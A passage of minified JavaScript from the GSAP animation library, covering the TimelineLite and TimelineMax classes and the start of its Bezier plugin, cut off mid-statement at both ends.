arguments.length?(t._startTime=n-(n-t._startTime)*t._timeScale/(e=e||b),t=i._rootFramesTimeline,n=_.ticker.frame,t._startTime=n-(n-t._startTime)*t._timeScale/e,t._timeScale=i._rootTimeline._timeScale=e):t._timeScale},e.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-e:e)+this._cycle*(this._duration+this._repeatDelay),t):this.duration()?this._time/this._duration:this.ratio},e.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this._totalTime/this.totalDuration()},e.time=function(e,t){if(!arguments.length)return this._time;this._dirty&&this.totalDuration();var n=this._duration,i=this._cycle,r=i*(n+this._repeatDelay);return n<e&&(e=n),this.totalTime(this._yoyo&&1&i?n-e+r:this._repeat?e+r:e,t)},e.duration=function(e){return arguments.length?i.prototype.duration.call(this,e):this._duration},e.totalDuration=function(e){return arguments.length?-1===this._repeat?this:this.duration((e-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},e.repeat=function(e){return arguments.length?(this._repeat=e,this._uncache(!0)):this._repeat},e.repeatDelay=function(e){return arguments.length?(this._repeatDelay=e,this._uncache(!0)):this._repeatDelay},e.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},y},!0),tt._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(h,d,p){function m(e){d.call(this,e);var t,n,i=this.vars;for(n in this._labels={},this.autoRemoveChildren=!!i.autoRemoveChildren,this.smoothChildTiming=!!i.smoothChildTiming,this._sortChildren=!0,this._onUpdate=i.onUpdate,i)t=i[n],f(t)&&-1!==t.join("").indexOf("{self}")&&(i[n]=this._swapSelfInParams(t));f(i.tweens)&&this.add(i.tweens,0,i.align,i.stagger)}function v(e){var t,n={};for(t in e)n[t]=e[t];return n}function _(e,t,n){var i,r,o=e.cycle;for(i in o)r=o[i],e[i]="function"==typeof r?r(n,t[n],t):r[n%r.length];delete e.cycle}function c(e,t,n,i){var r="immediateRender";return r in t||(t[r]=!(n&&!1===n[r]||i)),t}function g(e){var f,p,m,v,_,g,y,b;return"function"==typeof e?e:(p=(f="object"==typeof e?e:{each:e}).ease,m=f.from||0,v=f.base||0,_={},g=isNaN(m),y=f.axis,b={center:.5,end:1}[m]||0,function(e,t,n){var i,r,o,s,a,l,c,u,h=(n||f).length,d=_[h];if(!d){if(!(u="auto"===f.grid?0:(f.grid||[1/0])[0])){for(l=-1/0;l<(l=n[u++].getBoundingClientRect().left)&&u<h;);u--}for(d=_[h]=[],i=g?Math.min(u,h)*b-.5:m%u,r=g?h*b/u-.5:m/u|0,c=1/(l=0),a=0;a<h;a++)s=a%u-i,o=r-(a/u|0),d[a]=s=y?Math.abs("y"===y?o:s):Math.sqrt(s*s+o*o),l<s&&(l=s),s<c&&(c=s);d.max=l-c,d.min=c,d.v=h=f.amount||f.each*(h<u?h-1:y?"y"===y?h/u:u:Math.max(u,h/u))||0,d.b=h<0?v-h:v}return h=(d[e]-d.min)/d.max,d.b+(p?p.getRatio(h):h)*d.v})}var e=p._internals,t=m._internals={},y=e.isSelector,f=e.isArray,b=e.lazyTweens,w=e.lazyRender,s=tt._gsDefine.globals,r=t.pauseCallback=function(){},e=m.prototype=new d;return m.version="2.1.3",m.distribute=g,e.constructor=m,e.kill()._gc=e._forcingPlayhead=e._hasPause=!1,e.to=function(e,t,n,i){var r=n.repeat&&s.TweenMax||p;return t?this.add(new r(e,t,n),i):this.set(e,n,i)},e.from=function(e,t,n,i){return this.add((n.repeat&&s.TweenMax||p).from(e,t,c(0,n)),i)},e.fromTo=function(e,t,n,i,r){var o=i.repeat&&s.TweenMax||p;return i=c(0,i,n),t?this.add(o.fromTo(e,t,n,i),r):this.set(e,i,r)},e.staggerTo=function(e,t,n,i,r,o,s,a){var l,c,u=new m({onComplete:o,onCompleteParams:s,callbackScope:a,smoothChildTiming:this.smoothChildTiming}),h=g(n.stagger||i),d=n.startAt,f=n.cycle;for("string"==typeof e&&(e=p.selector(e)||e),y(e=e||[])&&(e=function(e){for(var t=[],n=e.length,i=0;i!==n;t.push(e[i++]));return t}(e)),c=0;c<e.length;c++)l=v(n),d&&(l.startAt=v(d),d.cycle)&&_(l.startAt,e,c),f&&(_(l,e,c),null!=l.duration)&&(t=l.duration,delete l.duration),u.to(e[c],t,l,h(c,e[c],e));return this.add(u,r)},e.staggerFrom=function(e,t,n,i,r,o,s,a){return n.runBackwards=!0,this.staggerTo(e,t,c(0,n),i,r,o,s,a)},e.staggerFromTo=function(e,t,n,i,r,o,s,a,l){return i.startAt=n,this.staggerTo(e,t,c(0,i,n),r,o,s,a,l)},e.call=function(e,t,n,i){return this.add(p.delayedCall(0,e,t,n),i)},e.set=function(e,t,n){return this.add(new p(e,0,c(0,t,null,!0)),n)},m.exportRoot=function(e,t){null==(e=e||{}).smoothChildTiming&&(e.smoothChildTiming=!0);var n,i,r,o,s=new m(e),e=s._timeline;for(null==t&&(t=!0),e._remove(s,!0),s._startTime=0,s._rawPrevTime=s._time=s._totalTime=e._time,r=e._first;r;)o=r._next,t&&r instanceof p&&r.target===r.vars.onComplete||((i=r._startTime-r._delay)<0&&(n=1),s.add(r,i)),r=o;return e.add(s,0),n&&s.totalDuration(),s},e.add=function(e,t,n,i){var r,o,s,a,l,c,u=this;if("number"!=typeof t&&(t=u._parseTimeOrLabel(t,0,!0,e)),!(e instanceof h)){if(e instanceof Array||e&&e.push&&f(e)){for(n=n||"normal",i=i||0,r=t,o=e.length,s=0;s<o;s++)f(a=e[s])&&(a=new m({tweens:a})),u.add(a,r),"string"!=typeof a&&"function"!=typeof a&&("sequence"===n?r=a._startTime+a.totalDuration()/a._timeScale:"start"===n&&(a._startTime-=a.delay())),r+=i;return u._uncache(!0)}if("string"==typeof e)return u.addLabel(e,t);if("function"!=typeof e)throw"Cannot add "+e+" into the timeline; it is not a tween, timeline, function, or string.";e=p.delayedCall(0,e)}if(d.prototype.add.call(u,e,t),(e._time||!e._duration&&e._initted)&&(r=(u.rawTime()-e._startTime)*e._timeScale,!e._duration||1e-5<Math.abs(Math.max(0,Math.min(e.totalDuration(),r)))-e._totalTime)&&e.render(r,!1,!1),(u._gc||u._time===u._duration)&&!u._paused&&u._duration<u.duration())for(c=(l=u).rawTime()>e._startTime;l._timeline;)c&&l._timeline.smoothChildTiming?l.totalTime(l._totalTime,!0):l._gc&&l._enabled(!0,!1),l=l._timeline;return u},e.remove=function(e){var t;if(e instanceof h)return this._remove(e,!1),t=e._timeline=e.vars.useFrames?h._rootFramesTimeline:h._rootTimeline,e._startTime=(e._paused?e._pauseTime:t._time)-(e._reversed?e.totalDuration()-e._totalTime:e._totalTime)/e._timeScale,this;if(e instanceof Array||e&&e.push&&f(e)){for(var n=e.length;-1<--n;)this.remove(e[n]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},e._remove=function(e,t){return d.prototype._remove.call(this,e,t),this._last?this._time>this.duration()&&(this._time=this._duration,this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},e.append=function(e,t){return this.add(e,this._parseTimeOrLabel(null,t,!0,e))},e.insert=e.insertMultiple=function(e,t,n,i){return this.add(e,t||0,n,i)},e.appendMultiple=function(e,t,n,i){return this.add(e,this._parseTimeOrLabel(null,t,!0,e),n,i)},e.addLabel=function(e,t){return this._labels[e]=this._parseTimeOrLabel(t),this},e.addPause=function(e,t,n,i){n=p.delayedCall(0,r,n,i||this);return n.vars.onComplete=n.vars.onReverseComplete=t,n.data="isPause",this._hasPause=!0,this.add(n,e)},e.removeLabel=function(e){return delete this._labels[e],this},e.getLabelTime=function(e){return null!=this._labels[e]?this._labels[e]:-1},e._parseTimeOrLabel=function(e,t,n,i){var r,o;if(i instanceof h&&i.timeline===this)this.remove(i);else if(i&&(i instanceof Array||i.push&&f(i)))for(o=i.length;-1<--o;)i[o]instanceof h&&i[o].timeline===this&&this.remove(i[o]);if(r="number"!=typeof e||t?99999999999<this.duration()?this.recent().endTime(!1):this._duration:0,"string"==typeof t)return this._parseTimeOrLabel(t,n&&"number"==typeof e&&null==this._labels[t]?e-r:0,n);if(t=t||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=r);else{if(-1===(o=e.indexOf("=")))return null==this._labels[e]?n?this._labels[e]=r+t:t:this._labels[e]+t;t=parseInt(e.charAt(o-1)+"1",10)*Number(e.substr(o+1)),e=1<o?this._parseTimeOrLabel(e.substr(0,o-1),0,n):r}return Number(e)+t},e.seek=function(e,t){return this.totalTime("number"==typeof e?e:this._parseTimeOrLabel(e),!1!==t)},e.stop=function(){return this.paused(!0)},e.gotoAndPlay=function(e,t){return this.play(e,t)},e.gotoAndStop=function(e,t){return this.pause(e,t)},e.render=function(e,t,n){this._gc&&this._enabled(!0,!1);var i,r,o,s,a,l,c,u,h=this,d=h._time,f=h._dirty?h.totalDuration():h._totalDuration,p=h._startTime,m=h._timeScale,v=h._paused;if(d!==h._time&&(e+=h._time-d),h._hasPause&&!h._forcingPlayhead&&!t){if(d<e)for(i=h._first;i&&i._startTime<=e&&!l;)i._duration||"isPause"!==i.data||i.ratio||0===i._startTime&&0===h._rawPrevTime||(l=i),i=i._next;else for(i=h._last;i&&i._startTime>=e&&!l;)i._duration||"isPause"===i.data&&0<i._rawPrevTime&&(l=i),i=i._prev;l&&(h._time=h._totalTime=e=l._startTime,u=h._startTime+(h._reversed?h._duration-e:e)/h._timeScale)}if(f-1e-8<=e&&0<=e)h._totalTime=h._time=f,h._reversed||h._hasPausedChild()||(r=!0,s="onComplete",a=!!h._timeline.autoRemoveChildren,0===h._duration&&(e<=0&&-1e-8<=e||h._rawPrevTime<0||1e-8===h._rawPrevTime)&&h._rawPrevTime!==e&&h._first&&(a=!0,1e-8<h._rawPrevTime)&&(s="onReverseComplete")),h._rawPrevTime=h._duration||!t||e||h._rawPrevTime===e?e:1e-8,e=f+1e-4;else if(e<1e-8)if(-1e-8<e&&(e=0),((h._totalTime=h._time=0)!==d||0===h._duration&&1e-8!==h._rawPrevTime&&(0<h._rawPrevTime||e<0&&0<=h._rawPrevTime))&&(s="onReverseComplete",r=h._reversed),e<0)h._active=!1,h._timeline.autoRemoveChildren&&h._reversed?(a=r=!0,s="onReverseComplete"):0<=h._rawPrevTime&&h._first&&(a=!0),h._rawPrevTime=e;else{if(h._rawPrevTime=h._duration||!t||e||h._rawPrevTime===e?e:1e-8,0===e&&r)for(i=h._first;i&&0===i._startTime;)i._duration||(r=!1),i=i._next;e=0,h._initted||(a=!0)}else h._totalTime=h._time=h._rawPrevTime=e;if(h._time!==d&&h._first||n||a||l){if(h._initted||(h._initted=!0),h._active||!h._paused&&h._time!==d&&0<e&&(h._active=!0),0!==d||!h.vars.onStart||0===h._time&&h._duration||t||h._callback("onStart"),d<=(c=h._time))for(i=h._first;i&&(o=i._next,c===h._time)&&(!h._paused||v);)(i._active||i._startTime<=c&&!i._paused&&!i._gc)&&(l===i&&(h.pause(),h._pauseTime=u),i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)),i=o;else for(i=h._last;i&&(o=i._prev,c===h._time)&&(!h._paused||v);){if(i._active||i._startTime<=d&&!i._paused&&!i._gc){if(l===i){for(l=i._prev;l&&l.endTime()>h._time;)l.render(l._reversed?l.totalDuration()-(e-l._startTime)*l._timeScale:(e-l._startTime)*l._timeScale,t,n),l=l._prev;l=null,h.pause(),h._pauseTime=u}i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)}i=o}!h._onUpdate||t||(b.length&&w(),h._callback("onUpdate")),!s||h._gc||p!==h._startTime&&m===h._timeScale||(0===h._time||f>=h.totalDuration())&&(r&&(b.length&&w(),h._timeline.autoRemoveChildren&&h._enabled(!1,!1),h._active=!1),!t)&&h.vars[s]&&h._callback(s)}},e._hasPausedChild=function(){for(var e=this._first;e;){if(e._paused||e instanceof m&&e._hasPausedChild())return!0;e=e._next}return!1},e.getChildren=function(e,t,n,i){i=i||-9999999999;for(var r=[],o=this._first,s=0;o;)o._startTime<i||(o instanceof p?!1!==t&&(r[s++]=o):(!1!==n&&(r[s++]=o),!1!==e&&(s=(r=r.concat(o.getChildren(!0,t,n))).length))),o=o._next;return r},e.getTweensOf=function(e,t){var n,i,r=this._gc,o=[],s=0;for(r&&this._enabled(!0,!0),i=(n=p.getTweensOf(e)).length;-1<--i;)(n[i].timeline===this||t&&this._contains(n[i]))&&(o[s++]=n[i]);return r&&this._enabled(!1,!0),o},e.recent=function(){return this._recent},e._contains=function(e){for(var t=e.timeline;t;){if(t===this)return!0;t=t.timeline}return!1},e.shiftChildren=function(e,t,n){n=n||0;for(var i,r=this._first,o=this._labels;r;)r._startTime>=n&&(r._startTime+=e),r=r._next;if(t)for(i in o)o[i]>=n&&(o[i]+=e);return this._uncache(!0)},e._kill=function(e,t){if(!e&&!t)return this._enabled(!1,!1);for(var n=t?this.getTweensOf(t):this.getChildren(!0,!0,!1),i=n.length,r=!1;-1<--i;)n[i]._kill(e,t)&&(r=!0);return r},e.clear=function(e){var t=this.getChildren(!1,!0,!0),n=t.length;for(this._time=this._totalTime=0;-1<--n;)t[n]._enabled(!1,!1);return!1!==e&&(this._labels={}),this._uncache(!0)},e.invalidate=function(){for(var e=this._first;e;)e.invalidate(),e=e._next;return h.prototype.invalidate.call(this)},e._enabled=function(e,t){if(e===this._gc)for(var n=this._first;n;)n._enabled(e,!0),n=n._next;return d.prototype._enabled.call(this,e,t)},e.totalTime=function(e,t,n){this._forcingPlayhead=!0;var i=h.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,i},e.duration=function(e){return arguments.length?(0!==this.duration()&&0!==e&&this.timeScale(this._duration/e),this):(this._dirty&&this.totalDuration(),this._duration)},e.totalDuration=function(e){if(arguments.length)return e&&this.totalDuration()?this.timeScale(this._totalDuration/e):this;if(this._dirty){for(var t,n,i=0,r=this,o=r._last,s=999999999999;o;)t=o._prev,o._dirty&&o.totalDuration(),o._startTime>s&&r._sortChildren&&!o._paused&&!r._calculatingDuration?(r._calculatingDuration=1,r.add(o,o._startTime-o._delay),r._calculatingDuration=0):s=o._startTime,o._startTime<0&&!o._paused&&(i-=o._startTime,r._timeline.smoothChildTiming&&(r._startTime+=o._startTime/r._timeScale,r._time-=o._startTime,r._totalTime-=o._startTime,r._rawPrevTime-=o._startTime),r.shiftChildren(-o._startTime,!1,-9999999999),s=0),i<(n=o._startTime+o._totalDuration/o._timeScale)&&(i=n),o=t;r._duration=r._totalDuration=i,r._dirty=!1}return this._totalDuration},e.paused=function(e){if(!1===e&&this._paused)for(var t=this._first;t;)t._startTime===this._time&&"isPause"===t.data&&(t._rawPrevTime=0),t=t._next;return h.prototype.paused.apply(this,arguments)},e.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===h._rootFramesTimeline},e.rawTime=function(e){return e&&(this._paused||this._repeat&&0<this.time()&&this.totalProgress()<1)?this._totalTime%(this._duration+this._repeatDelay):this._paused?this._totalTime:(this._timeline.rawTime(e)-this._startTime)*this._timeScale},m},!0),tt._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(t,a,e){function n(e){t.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!!this.vars.yoyo,this._dirty=!0}var j=1e-8,i=a._internals,A=i.lazyTweens,O=i.lazyRender,l=tt._gsDefine.globals,c=new e(null,null,1,0),i=n.prototype=new t;return i.constructor=n,i.kill()._gc=!1,n.version="2.1.3",i.invalidate=function(){return this._yoyo=!!this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),t.prototype.invalidate.call(this)},i.addCallback=function(e,t,n,i){return this.add(a.delayedCall(0,e,n,i),t)},i.removeCallback=function(e,t){if(e)if(null==t)this._kill(null,e);else for(var n=this.getTweensOf(e,!1),i=n.length,r=this._parseTimeOrLabel(t);-1<--i;)n[i]._startTime===r&&n[i]._enabled(!1,!1);return this},i.removePause=function(e){return this.removeCallback(t._internals.pauseCallback,e)},i.tweenTo=function(e,t){t=t||{};var n,i,r,o={ease:c,useFrames:this.usesFrames(),immediateRender:!1,lazy:!1},s=t.repeat&&l.TweenMax||a;for(i in t)o[i]=t[i];return o.time=this._parseTimeOrLabel(e),n=Math.abs(Number(o.time)-this._time)/this._timeScale||.001,r=new s(this,n,o),o.onStart=function(){r.target.paused(!0),r.vars.time===r.target.time()||n!==r.duration()||r.isFromTo||r.duration(Math.abs(r.vars.time-r.target.time())/r.target._timeScale).render(r.time(),!0,!0),t.onStart&&t.onStart.apply(t.onStartScope||t.callbackScope||r,t.onStartParams||[])},r},i.tweenFromTo=function(e,t,n){n=n||{},e=this._parseTimeOrLabel(e),n.startAt={onComplete:this.seek,onCompleteParams:[e],callbackScope:this},n.immediateRender=!1!==n.immediateRender;t=this.tweenTo(t,n);return t.isFromTo=1,t.duration(Math.abs(t.vars.time-e)/this._timeScale||.001)},i.render=function(e,t,n){this._gc&&this._enabled(!0,!1);var i,r,o,s,a,l,c,u,h=this,d=h._time,f=h._dirty?h.totalDuration():h._totalDuration,p=h._duration,m=h._totalTime,v=h._startTime,_=h._timeScale,g=h._rawPrevTime,y=h._paused,b=h._cycle;if(d!==h._time&&(e+=h._time-d),f-j<=e&&0<=e)h._locked||(h._totalTime=f,h._cycle=h._repeat),h._reversed||h._hasPausedChild()||(r=!0,s="onComplete",a=!!h._timeline.autoRemoveChildren,0===h._duration&&(e<=0&&-j<=e||g<0||g===j)&&g!==e&&h._first&&(a=!0,j<g)&&(s="onReverseComplete")),h._rawPrevTime=h._duration||!t||e||h._rawPrevTime===e?e:j,h._yoyo&&1&h._cycle?h._time=e=0:e=(h._time=p)+1e-4;else if(e<j)if(h._locked||(h._totalTime=h._cycle=0),h._time=0,-j<e&&(e=0),(0!==d||0===p&&g!==j&&(0<g||e<0&&0<=g)&&!h._locked)&&(s="onReverseComplete",r=h._reversed),e<0)h._active=!1,h._timeline.autoRemoveChildren&&h._reversed?(a=r=!0,s="onReverseComplete"):0<=g&&h._first&&(a=!0),h._rawPrevTime=e;else{if(h._rawPrevTime=p||!t||e||h._rawPrevTime===e?e:j,0===e&&r)for(i=h._first;i&&0===i._startTime;)i._duration||(r=!1),i=i._next;e=0,h._initted||(a=!0)}else 0===p&&g<0&&(a=!0),h._time=h._rawPrevTime=e,h._locked||(h._totalTime=e,0!==h._repeat&&(w=p+h._repeatDelay,h._cycle=h._totalTime/w>>0,h._cycle&&h._cycle===h._totalTime/w&&m<=e&&h._cycle--,h._time=h._totalTime-h._cycle*w,h._yoyo&&1&h._cycle&&(h._time=p-h._time),h._time>p?e=(h._time=p)+1e-4:h._time<0?h._time=e=0:e=h._time));if(h._hasPause&&!h._forcingPlayhead&&!t){if(d<(e=h._time)||h._repeat&&b!==h._cycle)for(i=h._first;i&&i._startTime<=e&&!l;)i._duration||"isPause"!==i.data||i.ratio||0===i._startTime&&0===h._rawPrevTime||(l=i),i=i._next;else for(i=h._last;i&&i._startTime>=e&&!l;)i._duration||"isPause"===i.data&&0<i._rawPrevTime&&(l=i),i=i._prev;l&&(u=h._startTime+(h._reversed?h._duration-l._startTime:l._startTime)/h._timeScale,l._startTime<p)&&(h._time=h._rawPrevTime=e=l._startTime,h._totalTime=e+h._cycle*(h._totalDuration+h._repeatDelay))}if(h._cycle!==b&&!h._locked){var w=h._yoyo&&0!=(1&b),x=w===(h._yoyo&&0!=(1&h._cycle)),T=h._totalTime,S=h._cycle,k=h._rawPrevTime,E=h._time;if(h._totalTime=b*p,h._cycle<b?w=!w:h._totalTime+=p,h._time=d,h._rawPrevTime=0===p?g-1e-4:g,h._cycle=b,h._locked=!0,h.render(d=w?0:p,t,0===p),t||h._gc||h.vars.onRepeat&&(h._cycle=S,h._locked=!1,h._callback("onRepeat")),d!==h._time)return;if(x&&(h._cycle=b,h._locked=!0,h.render(d=w?p+1e-4:-1e-4,!0,!1)),h._locked=!1,h._paused&&!y)return;h._time=E,h._totalTime=T,h._cycle=S,h._rawPrevTime=k}if(h._time!==d&&h._first||n||a||l){if(h._initted||(h._initted=!0),h._active||!h._paused&&h._totalTime!==m&&0<e&&(h._active=!0),0!==m||!h.vars.onStart||0===h._totalTime&&h._totalDuration||t||h._callback("onStart"),d<=(c=h._time))for(i=h._first;i&&(o=i._next,c===h._time)&&(!h._paused||y);)(i._active||i._startTime<=h._time&&!i._paused&&!i._gc)&&(l===i&&(h.pause(),h._pauseTime=u),i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)),i=o;else for(i=h._last;i&&(o=i._prev,c===h._time)&&(!h._paused||y);){if(i._active||i._startTime<=d&&!i._paused&&!i._gc){if(l===i){for(l=i._prev;l&&l.endTime()>h._time;)l.render(l._reversed?l.totalDuration()-(e-l._startTime)*l._timeScale:(e-l._startTime)*l._timeScale,t,n),l=l._prev;l=null,h.pause(),h._pauseTime=u}i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)}i=o}!h._onUpdate||t||(A.length&&O(),h._callback("onUpdate")),!s||h._locked||h._gc||v!==h._startTime&&_===h._timeScale||(0===h._time||f>=h.totalDuration())&&(r&&(A.length&&O(),h._timeline.autoRemoveChildren&&h._enabled(!1,!1),h._active=!1),!t)&&h.vars[s]&&h._callback(s)}else m!==h._totalTime&&h._onUpdate&&!t&&h._callback("onUpdate")},i.getActive=function(e,t,n){for(var i,r=[],o=this.getChildren(e||null==e,t||null==e,!!n),s=0,a=o.length,l=0;l<a;l++)(i=o[l]).isActive()&&(r[s++]=i);return r},i.getLabelAfter=function(e){e||0!==e&&(e=this._time);for(var t=this.getLabelsArray(),n=t.length,i=0;i<n;i++)if(t[i].time>e)return t[i].name;return null},i.getLabelBefore=function(e){null==e&&(e=this._time);for(var t=this.getLabelsArray(),n=t.length;-1<--n;)if(t[n].time<e)return t[n].name;return null},i.getLabelsArray=function(){var e,t=[],n=0;for(e in this._labels)t[n++]={time:this._labels[e],name:e};return t.sort(function(e,t){return e.time-t.time}),t},i.invalidate=function(){return this._locked=!1,t.prototype.invalidate.call(this)},i.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-e:e)+this._cycle*(this._duration+this._repeatDelay),t):this._time/this.duration()||0},i.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this._totalTime/this.totalDuration()||0},i.totalDuration=function(e){return arguments.length?-1!==this._repeat&&e?this.timeScale(this.totalDuration()/e):this:(this._dirty&&(t.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},i.time=function(e,t){if(!arguments.length)return this._time;this._dirty&&this.totalDuration();var n=this._duration,i=this._cycle,r=i*(n+this._repeatDelay);return n<e&&(e=n),this.totalTime(this._yoyo&&1&i?n-e+r:this._repeat?e+r:e,t)},i.repeat=function(e){return arguments.length?(this._repeat=e,this._uncache(!0)):this._repeat},i.repeatDelay=function(e){return arguments.length?(this._repeatDelay=e,this._uncache(!0)):this._repeatDelay},i.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},i.currentLabel=function(e){return arguments.length?this.seek(e,!0):this.getLabelBefore(this._time+j)},n},!0),S=180/Math.PI,I=[],L=[],D=[],N={},t=tt._gsDefine.globals,$=function(e,t,n,i){n===i&&(n=i-(i-t)/1e6),e===t&&(t=e+(n-e)/1e6),this.a=e,this.b=t,this.c=n,this.d=i,this.da=i-e,this.ca=n-e,this.ba=t-e},V=function(e,t,n,i){var r={a:e},o={},s={},a={c:i},l=(e+t)/2,t=(t+n)/2,n=(n+i)/2,c=(l+t)/2,t=(t+n)/2,u=(t-c)/8;return r.b=l+(e-l)/4,o.b=c+u,r.c=o.a=(r.b+o.b)/2,o.c=s.a=(c+t)/2,s.b=t-u,a.b=n+(i-n)/4,s.c=a.a=(s.b+a.b)/2,[r,o,s,a]},v=tt._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.9",API:2,global:!0,init:function(e,t,n){this._target=e,t instanceof Array&&(t={values:t}),this._func={},this._mod={},this._props=[],this._timeRes=null==t.timeResolution?6:parseInt(t.timeResolution,10);var i,r,o,s,a,l=t.values||[],c={},u=l[0],h=t.autoRotate||n.vars.orientToBezier;for(i in this._autoRotate=h?h instanceof Array?h:[["x","y","rotation",!0!==h&&Number(h)||0]]:null,u)this._props.push(i);for(o=this._props.length;-1<--o;)i=this._props[o],this._overwriteProps.push(i),r=this._func[i]="function"==typeof e[i],c[i]=r?e[i.indexOf("set")||"function"!=typeof e["get"+i.substr(3)]?i:"get"+i.substr(3)]():parseFloat(e[i]),a||c[i]!==l[0][i]&&(a=c);if(this._beziers="cubic"!==t.type&&"quadratic"!==t.type&&"soft"!==t.type?d(l,isNaN(t.curviness)?1:t.curviness,!1,"thruBasic"===t.type,t.correlate,a):function(e,t,n){var i,r,o,s,a,l,c,u,h,d,f,p={},m="cubic"===(t=t||"soft")?3:2,v="soft"===t,_=[];if(null==(e=v&&n?[n].concat(e):e)||e.length<1+m)throw"invalid Bezier data";for(h in e[0])_.push(h);for(l=_.length;-1<--l;){for(p[h=_[l]]=a=[],u=e.length,c=d=0;c<u;c++)i=null==n?e[c][h]:"string"==typeof(f=e[c][h])&&"="===f.charAt(1)?n[h]+Number(f.charAt(0)+f.substr(2)):Number(f),v&&1<c&&c<u-1&&(a[d++]=(i+a[d-2])/2),a[d++]=i;for(u=d-m+1,c=d=0;c<u;c+=m)i=a[c],r=a[c+1],o=a[c+2],s=2==m?0:a[c+3],a[d++]=f=3==m?new $(i,r,o,s):new $(i,(2*r+i)/3,(2*r+o)/3,o);a.length=d}return p}(l,t.type,c),this._segCount=this._beziers[i].length,this._timeRes&&(u=function(e,t){var n,i,r,o,s=[],a=[],l=0,c=0,u=(t=t>>0||6)-1,h=[],d=[];for(n in e){b=y=g=w=_=v=m=p=f=E=k=void 0;for(var f,p,m,v,_,g,y,b,w,x=e[n],T=s,S=t,k=1/S,E=x.length;-1<--E;)for(p=(b=x[E]).a,m=b.d-p,v=b.c-p,_=b.b-p,f=0,g=1;g<=S;g++)y=f-(f=((w=k*g)*w*m+3*(y=1-w)*(w*v+y*_))*w),T[w=E*S+g-1]=(T[w]||0)+y*y}for(r=s.length,i=0;i<r;i++)l+=Math.sqrt(s[i]),d[o=i%t]=l,o==u&&(c+=l,h[o=i/t>>0]=d,a[o]=c,l=0,d=[]);return{length:c,lengths:a,segments:h}}(this._beziers,this._timeRes),this._length=u.length,this._lengths=u.lengths,this._segments=u.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length),h=this._autoRotate)for(this._initialRotations=[],h[0]instanceof Array||(this._autoRotate=h=[h]),o=h.length;-1<--o;){for(s=0;s<3;s++)i=h[o][s],this._func[i]="function"==typeof e[i]&&e[i.indexOf("set")||"function"!=typeof e["get"+i.substr(3)]?i:"get"+i.substr(3)];i=h[o][2],this._initialRotations[o]=(this._func[i]?this._func[i].call(this._target):this._target[i])||0,this._overwriteProps.push(i)}return this._startRatio=n.vars.runBackwards?1:0,!0},set:function(e){var t,n,i,r,o,s,a,l,c,u,h=this._segCount,d=this._func,f=this._target,p=e!==this._startRatio;if(this._timeRes){if(l=this._lengths,c=this._curSeg,u=e*this._length,T=this._li,u>this._l2&&T<h-1){for(a=h-1;T<a&&(this._l2=l[++T])<=u;);this._l1=l[T-1],this._li=T,this._curSeg=c=this._segments[T],this._s2=c[this._s1=this._si=0]}else if(u<this._l1&&0<T){for(;0<T&&(this._l1=l[--T])>=u;);0===T&&u<this._l1?this._l1=0:T++,this._l2=l[T],this._li=T,this._curSeg=c=this._segments[T],this._s1=c[(this._si=c.length-1)-1]||0,this._s2=c[this._si]}if(t=T,u-=this._l1,T=this._si,u>this._s2&&T<c.length-1){for(a=c.length-1;T<a&&(this._s2=c[++T])<=u;);this._s1=c[T-1],this._si=T}else if(u<this._s1&&0<T){for(;0<T&&(this._s1=c[--T])>=u;);0===T&&u<this._s1?this._s1=0:T++,this._s2=c[T],this._si=T}o=1===e?1:(T+(u-this._s1)/(this._s2-this._s1))*this._prec||0}else o=(e-(t=e<0?0:1<=e?h-1:h*e>>0)*(1/h))*h;for(n=1-o,T=this._props.length;-1<--T;)i=this._props[T],s=(o*o*(r=this._beziers[i][t]).da+3*n*(o*r.ca+n*r.ba))*o+r.a,this._mod[i]&&(s=this._mod[i](s,f)),d[i]?f[i](s):f[i]=s;if(this._autoRotate)for(var 